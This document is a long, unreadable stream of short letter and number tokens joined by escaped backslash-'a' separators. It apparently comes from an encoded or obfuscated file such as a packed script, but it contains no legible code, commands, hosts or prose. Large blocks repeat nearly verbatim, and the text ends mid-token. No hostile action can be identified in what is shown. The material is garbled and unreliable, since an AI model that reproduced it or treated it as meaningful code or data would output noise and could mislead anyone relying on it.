e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\P\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\P\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\O\\a\\b\\d\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\X\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\19\\a\\g\\a\\w\\a\\k\\a\\k\\a\\X\\a\\f\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\i\\a\\r\\a\\y\\a\\b\\c\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\b\\q\\a\\i\\a\\l\\a\\b\\14\\a\\k\\a\\e\\a\\O\\a\\b\\y\\a\\e\\a\\i\\a\\O\\a\\b\\10\\a\\k\\a\\e\\a\\O\\a\\b\\r\\a\\e\\a\\i\\a\\W\\a\\k\\a\\e\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\e\\a\\i\\a\\z\\a\\k\\a\\e\\a\\O\\a\\b\\l\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\c\\a\\w\\a\\m\\a\\y\\a\\b\\V\\a\\m\\a\\b\\b\\a\\m\\a\\y\\a\\b\\i\\a\\i\\a\\O\\a\\b\\s\\a\\m\\a\\b\\b\\a\\m\\a\\b\\g\\a\\e\\a\\s\\a\\r\\a\\q\\a\\y\\a\\b\\c\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\b\\10\\a\\C\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\g\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\r\\a\\l\\a\\Q\\a\\i\\a\\z\\a\\k\\a\\e\\a\\L\\a\\m\\a\\b\\Y\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\l\\a\\Q\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\c\\a\\b\\r\\a\\e\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\b\\b\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\B\\a\\l\\a\\X\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\X\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\19\\a\\g\\a\\c\\a\\l\\a\\d\\a\\c\\a\\b\\l\\a\\g\\a\\h\\a\\17\\a\\X\\a\\m\\a\\b\\j\\a\\h\\a\\f\\a\\f\\a\\C\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\c\\a\\b\\1a\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\e\\a\\t\\a\\c\\a\\S\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\P\\a\\f\\a\\C\\a\\D\\a\\i\\a\\Z\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\l\\a\\13\\a\\k\\a\\h\\a\\r\\a\\b\\l\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\c\\a\\m\\a\\b\\j\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\Z\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\b\\Y\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\l\\a\\15\\a\\d\\a\\E\\a\\p\\a\\x\\a\\c\\a\\P\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\X\\a\\x\\a\\O\\a\\f\\a\\x\\a\\c\\a\\b\\p\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\17\\a\\x\\a\\b\\m\\a\\f\\a\\x\\a\\c\\a\\Q\\a\\k\\a\\b\\o\\a\\d\\a\\c\\a\\y\\a\\g\\a\\b\\t\\a\\x\\a\\c\\a\\X\\a\\f\\a\\x\\a\\b\\r\\a\\k\\a\\l\\a\\L\\a\\12\\a\\l\\a\\z\\a\\g\\a\\c\\a\\b\\p\\a\\x\\a\\c\\a\\X\\a\\f\\a\\11\\a\\t\\a\\h\\a\\i\\a\\h\\a\\t\\a\\c\\a\\Q\\a\\t\\a\\h\\a\\x\\a\\i\\a\\h\\a\\t\\a\\c\\a\\P\\a\\v\\a\\D\\a\\i\\a\\Q\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\Q\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\Q\\a\\f\\a\\v\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\c\\a\\18\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\j\\a\\j\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\l\\a\\T\\a\\N\\a\\q\\a\\q\\a\\c\\a\\o\\a\\d\\a\\c\\a\\G\\a\\d\\a\\b\\s\\a\\q\\a\\c\\a\\T\\a\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\c\\a\\b\\o\\a\\k\\a\\P\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\c\\a\\b\\e\\a\\E\\a\\l\\a\\D\\a\\d\\a\\Z\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\c\\a\\b\\o\\a\\B\\a\\b\\10\\a\\i\\a\\19\\a\\g\\a\\Q\\a\\d\\a\\c\\a\\b\\t\\a\\g\\a\\e\\a\\r\\a\\b\\q\\a\\e\\a\\f\\a\\s\\a\\m\\a\\c\\a\\f\\a\\C\\a\\D\\a\\i\\a\\W\\a\\k\\a\\E\\a\\Q\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\b\\q\\a\\N\\a\\c\\a\\b\\v\\a\\h\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\W\\a\\h\\a\\f\\a\\v\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\W\\a\\B\\a\\b\\10\\a\\C\\a\\D\\a\\i\\a\\b\\g\\a\\k\\a\\l\\a\\u\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\b\\i\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\b\\a\\m\\a\\c\\a\\z\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\e\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\i\\a\\b\\V\\a\\k\\a\\e\\a\\c\\a\\D\\a\\N\\a\\Z\\a\\g\\a\\h\\a\\t\\a\\b\\g\\a\\t\\a\\h\\a\\f\\a\\i\\a\\c\\a\\b\\Y\\a\\m\\a\\c\\a\\b\\i\\a\\i\\a\\c\\a\\K\\a\\i\\a\\c\\a\\K\\a\\v\\a\\c\\a\\D\\a\\m\\a\\c\\a\\w\\a\\N\\a\\i\\a\\c\\a\\b\\16\\a\\e\\a\\q\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\l\\a\\b\\i\\a\\e\\a\\s\\a\\r\\a\\c\\a\\17\\a\\i\\a\\z\\a\\k\\a\\e\\a\\y\\a\\b\\Y\\a\\m\\a\\y\\a\\b\\14\\a\\e\\a\\s\\a\\r\\a\\u\\a\\i\\a\\b\\R\\a\\k\\a\\e\\a\\h\\a\\t\\a\\Z\\a\\t\\a\\h\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\Y\\a\\t\\a\\h\\a\\r\\a\\q\\a\\u\\a\\s\\a\\r\\a\\q\\a\\c\\a\\17\\a\\s\\a\\r\\a\\b\\16\\a\\i\\a\\z\\a\\k\\a\\e\\a\\T\\a\\m\\a\\b\\r\\a\\e\\a\\s\\a\\h\\a\\t\\a\\b\\r\\a\\t\\a\\h\\a\\r\\a\\q\\a\\b\\16\\a\\s\\a\\r\\a\\q\\a\\K\\a\\s\\a\\r\\a\\q\\a\\b\\i\\a\\s\\a\\h\\a\\B\\a\\l\\a\\13\\a\\t\\a\\k\\a\\h\\a\\r\\a\\q\\a\\b\\l\\a\\s\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\l\\a\\y\\a\\e\\a\\q\\a\\s\\a\\h\\a\\v\\a\\E\\a\\g\\a\\h\\a\\d\\a\\c\\a\\b\\V\\a\\i\\a\\d\\a\\b\\j\\a\\m\\a\\Q\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\o\\a\\d\\a\\b\\f\\a\\g\\a\\l\\a\\13\\a\\f\\a\\v\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\c\\a\\g\\a\\h\\a\\d\\a\\l\\a\\17\\a\\m\\a\\c\\a\\z\\a\\h\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\q\\a\\b\\u\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\x\\a\\h\\a\\q\\a\\c\\a\\b\\f\\a\\d\\a\\c\\a\\b\\m\\a\\h\\a\\f\\a\\B\\a\\f\\a\\d\\a\\b\\c\\a\\g\\a\\h\\a\\b\\V\\a\\h\\a\\x\\a\\A\\a\\g\\a\\w\\a\\x\\a\\W\\a\\f\\a\\C\\a\\b\\v\\a\\i\\a\\W\\a\\d\\a\\b\\k\\a\\g\\a\\h\\a\\c\\a\\b\\j\\a\\m\\a\\M\\a\\h\\a\\x\\a\\h\\a\\c\\a\\Z\\a\\h\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\B\\a\\B\\a\\f\\a\\v\\a\\E\\a\\g\\a\\e\\a\\d\\a\\c\\a\\b\\c\\a\\m\\a\\l\\a\\c\\a\\e\\a\\f\\a\\d\\a\\b\\e\\a\\g\\a\\A\\a\\g\\a\\f\\a\\C\\a\\D\\a\\i\\a\\S\\a\\k\\a\\E\\a\\g\\a\\b\\1b\\a\\f\\a\\d\\a\\c\\a\\M\\a\\g\\a\\f\\a\\v\\a\\E\\a\\d\\a\\c\\a\\A\\a\\g\\a\\C\\a\\Z\\a\\N\\a\\e\\a\\q\\a\\c\\a\\b\\x\\a\\q\\a\\c\\a\\b\\b\\a\\q\\a\\b\\u\\a\\q\\a\\m\\a\\q\\a\\e\\a\\t\\a\\S\\a\\t\\a\\e\\a\\b\\B\\a\\c\\a\\J\\a\\k\\a\\c\\a\\n\\a\\m\\a\\c\\a\\L\\a\\m\\a\\c\\a\\F\\a\\b\\z\\a\\c\\a\\b\\1b\\a\\m\\a\\c\\a\\S\\a\\k\\a\\y\\a\\e\\a\\x\\a\\c\\a\\l\\a\\N\\a\\h\\a\\c\\a\\15\\a\\h\\a\\x\\a\\c\\a\\H\\a\\N\\a\\e\\a\\c\\a\\p\\a\\e\\a\\x\\a\\c\\a\\b\\h\\a\\N\\a\\A\\a\\g\\a\\o\\a\\f\\a\\C\\a\\D\\a\\i\\a\\13\\a\\k\\a\\e\\a\\e\\a\\v\\a\\D\\a\\i\\a\\15\\a\\k\\a\\h\\a\\r\\a\\K\\a\\i\\a\\z\\a\\k\\a\\e\\a\\c\\a\\b\\c\\a\\e\\a\\s\\a\\h\\a\\v\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\w\\a\\k\\a\\X\\a\\v\\a\\w\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\d\\a\\b\\d\\a\\v\\a\\w\\a\\t\\a\\t\\a\\f\\a\\C\\a\\c\\a\\O\\a\\g\\a\\D\\a\\i\\a\\b\\U\\a\\k\\a\\X\\a\\v\\a\\b\\U\\a\\r\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\d\\a\\b\\d\\a\\v\\a\\b\\U\\a\\t\\a\\t\\a\\f\\a\\C\\a\\19\\a\\g\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\c\\a\\b\\14\\a\\k\\a\\k\\a\\e\\a\\c\\a\\b\\g\\a\\e\\a\\f\\a\\C\\a\\13\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\1a\\a\\12\\a\\b\\U\\a\\11\\a\\d\\a\\b\\R\\a\\v\\a\\c\\a\\13\\a\\B\\a\\B\\a\\D\\a\\i\\a\\18\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\b\\Y\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\M\\a\\k\\a\\o\\a\\d\\a\\n\\a\\d\\a\\L\\a\\12\\a\\w\\a\\11\\a\\d\\a\\Q\\a\\d\\a\\E\\a\\p\\a\\v\\a\\D\\a\\i\\a\\E\\a\\M\\a\\k\\a\\E\\a\\g\\a\\h\\a\\r\\a\\K\\a\\s\\a\\h\\a\\f\\a\\d\\a\\b\\f\\a\\g\\a\\M\\a\\f\\a\\v\\a\\19\\a\\g\\a\\M\\a\\d\\a\\c\